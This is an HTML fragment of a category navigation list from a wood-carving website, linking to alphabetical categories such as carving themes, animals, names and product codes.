	<li class="cat-item cat-item-4347"><a href="https://bigskycarvers.net/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://bigskycarvers.net/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://bigskycarvers.net/category/actias/" >actias</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://bigskycarvers.net/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://bigskycarvers.net/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://bigskycarvers.net/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://bigskycarvers.net/category/aerial/" >aerial</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://bigskycarvers.net/category/agate/" >agate</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://bigskycarvers.net/category/alaskan/" >alaskan</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://bigskycarvers.net/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://bigskycarvers.net/category/amateur/" >amateur</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://bigskycarvers.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://bigskycarvers.net/category/ambitious/" >ambitious</a>
</li>
	<li class="cat-item cat-item-4768"><a href="https://bigskycarvers.net/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://bigskycarvers.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://bigskycarvers.net/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://bigskycarvers.net/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://bigskycarvers.net/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://bigskycarvers.net/category/angie/" >angie</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://bigskycarvers.net/category/angler/" >angler</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://bigskycarvers.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://bigskycarvers.net/category/antler/" >antler</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://bigskycarvers.net/category/appalachian/" >appalachian</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://bigskycarvers.net/category/architecture/" >architecture</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://bigskycarvers.net/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://bigskycarvers.net/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://bigskycarvers.net/category/ashton-drake/" >ashton-drake</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://bigskycarvers.net/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://bigskycarvers.net/category/astrophotography/" >astrophotography</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://bigskycarvers.net/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://bigskycarvers.net/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://bigskycarvers.net/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://bigskycarvers.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://bigskycarvers.net/category/b5030011/" >b5030011</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://bigskycarvers.net/category/b5030012/" >b5030012</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://bigskycarvers.net/category/b5030015/" >b5030015</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://bigskycarvers.net/category/b5030016/" >b5030016</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://bigskycarvers.net/category/b5030018/" >b5030018</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://bigskycarvers.net/category/b5030019/" >b5030019</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://bigskycarvers.net/category/b5030020/" >b5030020</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://bigskycarvers.net/category/b5030021/" >b5030021</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://bigskycarvers.net/category/b5030031/" >b5030031</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://bigskycarvers.net/category/b5030032/" >b5030032</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://bigskycarvers.net/category/b5030035/" >b5030035</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://bigskycarvers.net/category/b5030036/" >b5030036</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://bigskycarvers.net/category/b5030059/" >b5030059</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://bigskycarvers.net/category/b5030061/" >b5030061</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://bigskycarvers.net/category/b5030062/" >b5030062</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://bigskycarvers.net/category/b5030064/" >b5030064</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://bigskycarvers.net/category/b5030067/" >b5030067</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://bigskycarvers.net/category/b5030069/" >b5030069</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://bigskycarvers.net/category/b5030070/" >b5030070</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://bigskycarvers.net/category/b5030071/" >b5030071</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://bigskycarvers.net/category/b5030072/" >b5030072</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://bigskycarvers.net/category/b5030073/" >b5030073</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://bigskycarvers.net/category/b5030074/" >b5030074</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://bigskycarvers.net/category/b5030075/" >b5030075</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://bigskycarvers.net/category/b5030076/" >b5030076</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://bigskycarvers.net/category/b5030077/" >b5030077</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://bigskycarvers.net/category/b5060012/" >b5060012</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://bigskycarvers.net/category/b5080065/" >b5080065</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://bigskycarvers.net/category/b5080066/" >b5080066</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://bigskycarvers.net/category/b5180004/" >b5180004</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://bigskycarvers.net/category/b5180008/" >b5180008</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://bigskycarvers.net/category/b5180015/" >b5180015</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://bigskycarvers.net/category/b5180019/" >b5180019</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://bigskycarvers.net/category/b5180020/" >b5180020</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://bigskycarvers.net/category/b5180033/" >b5180033</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://bigskycarvers.net/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://bigskycarvers.net/category/backpacking/" >backpacking</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://bigskycarvers.net/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://bigskycarvers.net/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://bigskycarvers.net/category/bark/" >bark</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://bigskycarvers.net/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://bigskycarvers.net/category/beagle/" >beagle</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://bigskycarvers.net/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://bigskycarvers.net/category/bearfoot/" >bearfoot</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://bigskycarvers.net/category/bearfoots/" >bearfoots</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://bigskycarvers.net/category/bearfootsjeff/" >bearfootsjeff</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://bigskycarvers.net/category/bearnie/" >bearnie</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://bigskycarvers.net/category/bears/" >bears</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://bigskycarvers.net/category/bearscarvers/" >bearscarvers</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://bigskycarvers.net/category/beartivity/" >beartivity</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://bigskycarvers.net/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://bigskycarvers.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://bigskycarvers.net/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://bigskycarvers.net/category/bedtime/" >bedtime</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://bigskycarvers.net/category/behold/" >behold</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://bigskycarvers.net/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://bigskycarvers.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://bigskycarvers.net/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://bigskycarvers.net/category/bigsky/" >bigsky</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://bigskycarvers.net/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://bigskycarvers.net/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://bigskycarvers.net/category/bison/" >bison</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://bigskycarvers.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://bigskycarvers.net/category/bliss/" >bliss</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://bigskycarvers.net/category/blizzard/" >blizzard</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://bigskycarvers.net/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://bigskycarvers.net/category/blooming/" >blooming</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://bigskycarvers.net/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://bigskycarvers.net/category/blue-billed/" >blue-billed</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://bigskycarvers.net/category/bluebird/" >bluebird</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://bigskycarvers.net/category/boggin/" >boggin</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://bigskycarvers.net/category/bonded/" >bonded</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://bigskycarvers.net/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://bigskycarvers.net/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://bigskycarvers.net/category/bossa/" >bossa</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://bigskycarvers.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://bigskycarvers.net/category/bowl/" >bowl</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://bigskycarvers.net/category/bozeman/" >bozeman</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://bigskycarvers.net/category/brad/" >brad</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://bigskycarvers.net/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://bigskycarvers.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://bigskycarvers.net/category/breakfast/" >breakfast</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://bigskycarvers.net/category/breakthrough/" >breakthrough</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://bigskycarvers.net/category/breez/" >breez</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://bigskycarvers.net/category/bridger/" >bridger</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://bigskycarvers.net/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://bigskycarvers.net/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://bigskycarvers.net/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://bigskycarvers.net/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://bigskycarvers.net/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://bigskycarvers.net/category/brother/" >brother</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://bigskycarvers.net/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://bigskycarvers.net/category/brushwerks/" >brushwerks</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://bigskycarvers.net/category/bscbearfoots/" >bscbearfoots</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://bigskycarvers.net/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://bigskycarvers.net/category/bufflehead/" >bufflehead</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://bigskycarvers.net/category/builders/" >builders</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://bigskycarvers.net/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://bigskycarvers.net/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://bigskycarvers.net/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://bigskycarvers.net/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://bigskycarvers.net/category/burl/" >burl</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://bigskycarvers.net/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://bigskycarvers.net/category/butterflies/" >butterflies</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://bigskycarvers.net/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://bigskycarvers.net/category/cabelas/" >cabelas</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://bigskycarvers.net/category/cabin/" >cabin</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://bigskycarvers.net/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://bigskycarvers.net/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://bigskycarvers.net/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://bigskycarvers.net/category/camped/" >camped</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://bigskycarvers.net/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://bigskycarvers.net/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://bigskycarvers.net/category/canine/" >canine</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://bigskycarvers.net/category/canoe/" >canoe</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://bigskycarvers.net/category/canvasback/" >canvasback</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://bigskycarvers.net/category/canyon/" >canyon</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://bigskycarvers.net/category/captains/" >captains</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://bigskycarvers.net/category/captn/" >captn</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://bigskycarvers.net/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://bigskycarvers.net/category/cardinal/" >cardinal</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://bigskycarvers.net/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://bigskycarvers.net/category/carve/" >carve</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://bigskycarvers.net/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://bigskycarvers.net/category/carver/" >carver</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://bigskycarvers.net/category/carvers/" >carvers</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://bigskycarvers.net/category/carversjasper/" >carvers&#039;jasper&#039;</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://bigskycarvers.net/category/carvers-dick/" >carvers-dick</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://bigskycarvers.net/category/carvers-hand/" >carvers-hand</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://bigskycarvers.net/category/carversbearfoots/" >carversbearfoots</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://bigskycarvers.net/category/carversbears/" >carversbears</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://bigskycarvers.net/category/carversjeff/" >carversjeff</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://bigskycarvers.net/category/carverslife/" >carverslife</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://bigskycarvers.net/category/carversmasters/" >carversmasters</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://bigskycarvers.net/category/carversmontana/" >carversmontana</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://bigskycarvers.net/category/carving/" >carving</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://bigskycarvers.net/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://bigskycarvers.net/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://bigskycarvers.net/category/ceramicist/" >ceramicist</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://bigskycarvers.net/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://bigskycarvers.net/category/chainsaws/" >chainsaws</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://bigskycarvers.net/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://bigskycarvers.net/category/chance/" >chance</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://bigskycarvers.net/category/character/" >character</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://bigskycarvers.net/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://bigskycarvers.net/category/chess/" >chess</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://bigskycarvers.net/category/chickadee/" >chickadee</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://bigskycarvers.net/category/chiri/" >chiri</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://bigskycarvers.net/category/chis/" >chis</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://bigskycarvers.net/category/chiseling/" >chiseling</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://bigskycarvers.net/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://bigskycarvers.net/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://bigskycarvers.net/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://bigskycarvers.net/category/christy/" >christy</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://bigskycarvers.net/category/chutes/" >chutes</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://bigskycarvers.net/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://bigskycarvers.net/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://bigskycarvers.net/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://bigskycarvers.net/category/cloud/" >cloud</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://bigskycarvers.net/category/clumsy/" >clumsy</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://bigskycarvers.net/category/coasters/" >coasters</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://bigskycarvers.net/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://bigskycarvers.net/category/cocoa/" >cocoa</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://bigskycarvers.net/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://bigskycarvers.net/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://bigskycarvers.net/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://bigskycarvers.net/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://bigskycarvers.net/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://bigskycarvers.net/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://bigskycarvers.net/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://bigskycarvers.net/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://bigskycarvers.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bigskycarvers.net/category/concreta/" >concreta</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://bigskycarvers.net/category/coneflower/" >coneflower</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://bigskycarvers.net/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://bigskycarvers.net/category/cookie/" >cookie</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://bigskycarvers.net/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://bigskycarvers.net/category/cops/" >cops</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://bigskycarvers.net/category/copy/" >copy</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://bigskycarvers.net/category/corner/" >corner</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://bigskycarvers.net/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://bigskycarvers.net/category/costa/" >costa</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://bigskycarvers.net/category/couloir/" >couloir</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://bigskycarvers.net/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://bigskycarvers.net/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://bigskycarvers.net/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://bigskycarvers.net/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://bigskycarvers.net/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://bigskycarvers.net/category/creek/" >creek</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://bigskycarvers.net/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://bigskycarvers.net/category/cruisey/" >cruisey</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://bigskycarvers.net/category/curious/" >curious</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://bigskycarvers.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://bigskycarvers.net/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://bigskycarvers.net/category/cutthroat/" >cutthroat</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://bigskycarvers.net/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://bigskycarvers.net/category/cwmcarn/" >cwmcarn</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://bigskycarvers.net/category/dachsund/" >dachsund</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://bigskycarvers.net/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://bigskycarvers.net/category/dancing/" >dancing</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://bigskycarvers.net/category/darkoaster/" >darkoaster</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://bigskycarvers.net/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://bigskycarvers.net/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://bigskycarvers.net/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://bigskycarvers.net/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://bigskycarvers.net/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://bigskycarvers.net/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://bigskycarvers.net/category/decoy/" >decoy</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://bigskycarvers.net/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://bigskycarvers.net/category/demdaco/" >demdaco</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://bigskycarvers.net/category/demdacobig/" >demdacobig</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://bigskycarvers.net/category/demolding/" >demolding</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://bigskycarvers.net/category/diane/" >diane</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://bigskycarvers.net/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://bigskycarvers.net/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://bigskycarvers.net/category/dinner/" >dinner</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://bigskycarvers.net/category/discarded/" >discarded</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://bigskycarvers.net/category/disco/" >disco</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://bigskycarvers.net/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://bigskycarvers.net/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://bigskycarvers.net/category/dogtivity/" >dogtivity</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://bigskycarvers.net/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://bigskycarvers.net/category/doyle/" >doyle</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://bigskycarvers.net/category/drake/" >drake</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://bigskycarvers.net/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://bigskycarvers.net/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://bigskycarvers.net/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://bigskycarvers.net/category/drove/" >drove</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://bigskycarvers.net/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://bigskycarvers.net/category/ducks/" >ducks</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://bigskycarvers.net/category/ducky/" >ducky</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://bigskycarvers.net/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://bigskycarvers.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://bigskycarvers.net/category/early82/" >early&#039;82</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://bigskycarvers.net/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://bigskycarvers.net/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://bigskycarvers.net/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://bigskycarvers.net/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://bigskycarvers.net/category/edit/" >edit</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://bigskycarvers.net/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://bigskycarvers.net/category/elise/" >elise</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://bigskycarvers.net/category/elusive/" >elusive</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://bigskycarvers.net/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://bigskycarvers.net/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://bigskycarvers.net/category/equine/" >equine</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://bigskycarvers.net/category/escaping/" >escaping</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://bigskycarvers.net/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://bigskycarvers.net/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://bigskycarvers.net/category/eventide/" >eventide</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://bigskycarvers.net/category/everett/" >everett</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://bigskycarvers.net/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://bigskycarvers.net/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://bigskycarvers.net/category/excerpt/" >excerpt</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://bigskycarvers.net/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://bigskycarvers.net/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://bigskycarvers.net/category/exploring/" >exploring</a>
</li>
